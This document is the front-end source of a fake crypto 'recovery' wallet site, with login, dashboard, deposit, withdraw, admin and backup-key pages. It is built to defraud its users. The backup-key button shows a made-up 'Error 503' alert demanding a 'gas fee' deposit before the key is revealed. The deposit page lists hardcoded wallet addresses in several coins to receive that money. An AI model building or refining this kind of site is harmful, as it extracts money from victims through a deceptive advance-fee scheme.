
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>CRYPTO RECOVERY</title>
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body class="index-page">

<div class="container">
  <div class="card">
    <img src="logo2.png" alt="Logo" class="logo" >
    <h2>Login/Sign Up</h2>

    <input type="email" id="email" placeholder="Email">
    <input type="password" id="password" placeholder="Password">

    <button onclick="login()">Login</button>

    <p id="message"></p>
  </div>
  <br><br><br><br><br><br><br><br><br><br><br>
    <footer> © Copyright 2023 | Dark Hat . All rights reserved.</footer>
      <footer></footer>
</div>
 
<script src="js/app.js"></script>

</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html>
<head>
  <title>Admin Dashboard</title>
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body onload="loadWithdrawals()">

<div class="topbar">
  <button onclick="logout()">Logout</button>
</div>

<div class="container">

  <div class="card">
    <h2>Withdrawal Requests</h2>

    <table>
      <thead>
        <tr>
          <th>ID</th>
          <th>User ID</th>
          <th>Coin</th>
          <th>Amount</th>
          <th>Status</th>
          <th>Action</th>
        </tr>
      </thead>
      <tbody id="adminTable"></tbody>
    </table>

  </div>

</div>

<script src="js/app.js"></script>
</body>
</html>
</file>

<file: backup.html>
<!DOCTYPE html>
<html>
<head>
  <title>Backup Private Key</title>
  <meta charset="UTF-8">
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>

<div class="container">
  <div class="card">

    <h2>Backup Your Private Key</h2>
    <p>Keep this private key safe. Do not share it with anyone.</p>

    <div class="private-key-box" style="padding:15px; background:#000000; border-radius:5px; word-break: break-all;">
      <span id="privateKey">***************************************************************</span>
    </div>

    <button style="margin-top:20px;" onclick="copyKey()">Copy Key</button>
    <button style="margin-top:10px;" onclick="goDashboard()">Back to Dashboard</button>

  </div>
</div>

<script src="js/app.js"></script>
<script>
  const privateKey = document.getElementById("privateKey").innerText;

  function copyKey() {
    navigator.clipboard.writeText(privateKey)
      .then(() => alert("Error 503: Failed to copy backup key,kindly deposit gas fee before backup key can be viewed"))
      .catch(() => alert("Failed to copy key."));
  }
</script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html>
<head>
  <title>Dashboard</title>
  <meta charset="UTF-8">
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>

<div class="container">
  <div class="card">

    <h2>Welcome Back Gifis</h2>

    <!-- Balance Section -->
    <div class="balance-box">
      <h3>Total Balance</h3>
      <p id="balance">$0</p>
    </div>

    <!-- Action Buttons -->
    <div class="action-buttons">
      <button onclick="window.location.href='deposit.html'">Receive Deposit</button>
      <button class="btn-secondary" onclick="window.location.href='withdraw.html'">Withdraw</button>
      <button class="btn-secondary" onclick="goBackupKey()">Backup Key</button>
    </div>
    

    <!-- Transaction History -->
    <div class="transaction-history" style="margin-top: 120px;">
      <h3>Transaction History</h3>
      <table>
        <thead>
          <tr>
            <th onclick="sortTransactions('type')">Type ▲▼</th>
            <th onclick="sortTransactions('coin')">Coin ▲▼</th>
            <th onclick="sortTransactions('amount')">Amount ▲▼</th>
            <th onclick="sortTransactions('status')">Status ▲▼</th>
          </tr>
        </thead>
        <tbody id="historyTable">
          <!-- Transactions inserted here -->
        </tbody>
      </table>
    </div>

    <!-- Logout -->
    <button class="btn-secondary" style="margin-top:20px" onclick="logout()">Logout</button>

  </div>
</div>

<script src="js/app.js"></script>
</body>
</html>
</file>

<file: deposit.html>
<!DOCTYPE html>
<html>
<head>
  <title>Deposit</title>
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body onload="loadDeposit()">

<div class="topbar">
  <button onclick="goDashboard()">Back to Dashboard</button>
</div>
<div class="container">
  <div class="card">
    <h2>Deposit Crypto</h2>
    <center><h4 style="font-size: 12px; padding: auto;">(Tap to copy Address)</h4></center>
<br><br>
    <!-- EVM Address -->
    <p><strong>Deposit Address (EVM):</strong></p>
    <p onclick="copyAddress('evm')" style="cursor:pointer; user-select:all; font-size:14px; position:relative;">
      <span id="evmAddress" data-address="0x72D90A31f178f2d3BD82C1d4508d7d095D88bBB2">
        0x72D90A31f178f2d3BD82C1d4508d7d095D88bBB2
      </span>
      <span id="evmTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p> <br>

    <!-- SOL Address -->
    <p><strong>Deposit Address (SOL):</strong></p>
    <p onclick="copyAddress('sol')" style="cursor:pointer; user-select:all; font-size:12px; position:relative;">
      <span id="solAddress" data-address="5Po2mezs4aKm15oDHrZHAJngp1eUFAvF6DKjB4XUMTr4">
        5Po2mezs4aKm15oDHrZHAJngp1eUFAvF6DKjB4XUMTr4
      </span>
      <span id="solTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p> <br>

    <!-- BTC Address -->
    <p><strong>Deposit Address (BTC):</strong></p>
    <p onclick="copyAddress('btc')" style="cursor:pointer; user-select:all; font-size:14px; position:relative;">
      <span id="btcAddress" data-address="bc1qc796umuweeatlucnyzhqtrh3hjjgxus8x6fdpy">
        bc1qc796umuweeatlucnyzhqtrh3hjjgxus8x6fdpy
      </span>
      <span id="btcTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p> <br>

    <!-- LTC Address -->
    <p><strong>Deposit Address (LTC):</strong></p>
    <p onclick="copyAddress('ltc')" style="cursor:pointer; user-select:all; font-size:14px; position:relative;">
      <span id="ltcAddress" data-address="ltc1qa6wmfl7tx34w2nly8tlf3tq2emk2mv5h0w8xge">
        ltc1qa6wmfl7tx34w2nly8tlf3tq2emk2mv5h0w8xge
      </span>
      <span id="ltcTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p>
   
  </div> 
</div>




<script src="js/app.js"></script>
</body>
</html>
</file>

<file: withdraw.html>
<!DOCTYPE html>
<html>
<head>
  <title>Withdraw</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

<div class="topbar">
  <button onclick="window.location.href='dashboard.html'">Back to Dashboard</button>
</div>

<div class="container">
  <div class="card">
    <h2>Withdraw Crypto</h2>

    <label>Select Coin</label>
    <select id="crypto">
      <option>BTC</option>
      <option>LTC</option>
      <option>USDC</option>
      <option>USDT</option>
      <option>SOL</option>
    </select>

    <label>Wallet Address</label>
    <input type="text" id="address" placeholder="Recipient Address">

    <label>Amount</label>
    <input type="number" id="amount" placeholder="Amount">

    <button onclick="withdraw()">Submit Withdrawal</button>

    <p id="message"></p>
  </div>
</div>

<script src="js/app.js"></script>
</body>
</html>
</file>
<file: css/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Segoe UI', sans-serif;
}

body {
  background: #0f172a;
  color: #e2e8f0;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
    margin: 0;
    min-height: 100vh;
  
    display: flex;
    justify-content: center;
    align-items: center;
  
    background: url("https://pctechmag.com/wp-content/uploads/2019/02/Hacker.jpg") center center/cover no-repeat;
  
}

/* Container */
.container {
  width: 100%;
  max-width: 420px;
  padding: 20px;
}

/* Card */
.card {
  background: rgba(30, 41, 59, 0.8);
  padding: 30px;
  border-radius: 16px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.4);
  backdrop-filter: blur(10px);
}

/* Headings */
h2 {
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
  color: #f1f5f9;
}

/* Inputs */
input, select {
  width: 100%;
  padding: 12px;
  margin-bottom: 15px;
  border-radius: 10px;
  border: none;
  background: #1e293b;
  color: #fff;
  font-size: 14px;
}

input:focus, select:focus {
  outline: 2px solid #3b82f6;
}

/* Buttons */
button {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: none;
  background: #3b82f6;
  color: white;
  font-weight: 600;
  cursor: pointer;
  transition: 0.3s;
}

button:hover {
  background: #2563eb;
}

/* Secondary button */
.btn-secondary {
  background: #334155;
  margin-top: 10px;
}

.btn-secondary:hover {
  background: #475569;
}

/* Portfolio balance */
.balance-box {
  background: #1e293b;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 20px;
  text-align: center;
}

.balance-box h3 {
  font-size: 14px;
  color: #94a3b8;
}

.balance-box p {
  font-size: 26px;
  font-weight: bold;
  margin-top: 8px;
}

/* Message */
#message {
  margin-top: 10px;
  text-align: center;
  font-size: 14px;
  color: #f87171;
}

.action-buttons {
  display: flex;
  flex-direction: column;
  gap: 15px;
  margin-top: 15px;
}




.index-page .card {
  background-color: white;
  padding: 30px 40px;
  border-radius: 10px;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  text-align: center;
  width: 350px;
}

.index-page .logo {
  width: 70px;     
  height: auto;      
  margin-bottom: 20px; 
  border-radius: 50%;   
  object-fit: cover; 

}

.index-page h2 {
  margin-bottom: 20px;
}

.index-page input {
  display: block;
  width: 100%;
  padding: 12px;
  margin: 10px 0;
  border-radius: 5px;
  border: 1px solid #ccc;
}

.index-page button {
  width: 100%;
  padding: 12px;
  border: none;
  background-color: #4CAF50;
  color: white;
  font-size: 16px;
  border-radius: 5px;
  cursor: pointer;
}

.index-page button:hover {
  background-color: #45a049;
}

.index-page #message {
  color: red;
  margin-top: 15px;
}
</file>
